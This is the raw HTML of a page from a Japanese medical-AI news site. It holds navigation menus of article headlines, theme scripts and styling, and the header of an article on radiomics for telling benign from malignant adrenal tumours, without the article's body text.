                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "169";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7523" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 最新医療AI研究" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">ラジオミクス - 副腎腫瘍の良性・悪性を画像から識別する機械学習研究</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/ai-latest-research/",
                                "name": "最新医療AI研究"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "ラジオミクス - 副腎腫瘍の良性・悪性を画像から識別する機械学習研究"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/ai-latest-research/" ><span class="tdb-cat-bg"></span>最新医療AI研究</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ラジオミクス &#8211; 副腎腫瘍の良性・悪性を画像から識別する機械学習研究</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-03-09T10:02:44+09:00">2021年3月9日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored 